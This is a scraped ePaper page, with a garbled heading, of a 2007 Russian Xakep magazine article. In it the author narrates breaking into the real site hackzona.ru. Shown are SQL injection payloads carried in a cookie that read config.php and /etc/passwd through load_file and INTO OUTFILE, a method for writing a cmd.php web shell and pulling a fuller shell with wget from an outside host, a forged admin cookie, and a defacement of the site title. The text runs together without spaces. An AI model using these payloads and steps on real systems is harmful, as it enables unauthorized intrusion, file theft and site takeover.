ÃÂòóуÑÂт - Xakep Online

ÃÂòóуÑÂт - Xakep Online

ÃÂòóуÑÂт - Xakep Online

- No tags were found...

You also want an ePaper? Increase the reach of your titles

YUMPU automatically turns print PDFs into web optimized ePapers that Google loves.



взломDB errorlinkshttp://hackzona.ru— «виновница торжества»:).http://injection.rulezz.ru — подборкаматериалов поSQL-injection.warningВсе трюки,рассмотренные встатье, выполнялисьпрофессиональнымикаскадерами,и повторять их вдомашних условияхне рекомендуется,так как многое изописанного подпадаетпод статью 272УК РФ.Disallow: /images/Disallow: /includes/Disallow: /themes/Disallow: /blocks/Disallow: /modules/Disallow: /language/Host: www.hackzona.ruМое внимание привлекла строчка «Disallow: hzgo.php». Это,наверно, и была заветная админка. Перейдя по адресуwww.fssr.ru/hzgo.php, я получил лишь сухой редирект наглавную страницу портала :(. В голове сразу стали появлятьсямысли о блокировке по IP и прочий бред. На админку былорешено на некоторое время забить.В идеале хотелось найти пасс админа и получить shell-доступ ;).Так как брут хешей результатов не дал, нужно было найтикакой-нибудь файлик, где пасс хранится в открытом виде.Я подумал о конфиге движка сайта, где в открытом видележал пасс к БД (который мог подойти к чему-нибудь еще).Прочитать файл с сервера можно функцией Load_File. Янабросал кукис:60505:t0m'UNION SELECT load_file('../../../home/papanya/www/hackzona.ru/config.php'), null, null, null, null IntoOutfile '../../../home/papanya/www/hackzona.ru/modules/Forums/images/avatars/jdFj4502HdJKormf57.gif'/*:07a67fe69ace3f559438525b0635666d:10::0:0:0:0::4096,Закодировал его в base64, поменял значение в куках иобновил страницу. Сервер с удовольствием скушал печенькуи вернул пустую таблицу «Информация». Затем я скачалкартинку запросом hackzona.ru/modules/Forums/images/avatars/jdFj4502HdJKormf57.gif. Открыв ее стандартнымблокнотом, я увидел конфиг ХакЗоны. Среди прочего быластрока «PHP-NUKE: Advanced Content Management System»,что подтверждало мои догадки о нюке. В конфигах я увиделтакие строки:С помощью Into Outfile можно делать много очень интересных вещей. Например, можновыполнить запрос:UNION SELECT null, '', null,null, null FROM TableName Into Outfile 'path/cmd.php'Затем залить скриптик, выполняющий команды. А далее запросом http://site/path/cmd.php?cmd= wget -O path/shell.php http://yoursite/sell.txt закачать полноценный шелл.Админ-панель ХакЗоны$dbuname = "root";$dbpass = "";Строчка «$dbpass = "";» убила все надежды :( , но сам факттого, что я могу читать файлы с сервера, не мог не радовать.Далее я попытался прочитать /etc/passwd запросом:UNION SELECT load_file(‘../../../etc/passwd’), null, null, null, null IntoOutfile ‘../../../home/papanya/www/hackzona.ru/modules/Forums/images/avatars/jdFj4802HdJKormf57.gif’/*Это мне очень даже удалось. Но так как в целях обеспечениябезопасности /etc/passwd обычно используются схемы соскрытыми паролями, реальных паролей я не увидел. Чтобыпрочитать /etc/shadow, прав, естественно, не хватало :(.Было решено вернуться к админке. Отрыв где-то в недрах винчестераархив с нюком, я установил его себе на комп и зашелпод админом. Потом я полез смотреть кукисы (смотри рисунок).Как видно, для аутентификации под обычным пользователеми под админом используются два разных кукиса. Перекодировавnuke admin, я получил admin:8e3f170de8805548605349536e1eaab0. Заменив имя и хеш пользователя ником и хешемодного из админов ХакЗоны, я перекодировал значение вbase64. Также пришлось поменять в кукак параметр user наadmin. Сделав все и скрестив пальцы на удачу, я обновилстраницу... Через несколько секунд, кроме всего прочего, настранице, я лицезрел линк на админ-панель — передо мнойпредстала админка во всей ее красе ;).В админ-панели было много функций, но, полазив по ссылкам,я не нашел ничего, что могло представлять интерес.Лишь кнопка «Сохранить БД» переливалась всеми цветамирадуги и так и просила ткнуть в нее курсором. Преодолел лия соблазн? Пусть это останется моей маленькой тайной :).Просто так уходить не хотелось, и я решил оставить себе напамять небольшой сувенир. Перейдя в раздел «Настройки»,я дописал к имени сайта «Freindly hack by t0m» и сохранилизменения. После проделанных действий в тайтле ХакЗоныпоявилась заветная строчка, сообщающая, что некий негодяйс ником t0m дружески поимел ХакЗону :). z066xàêåð 08 /104/ 07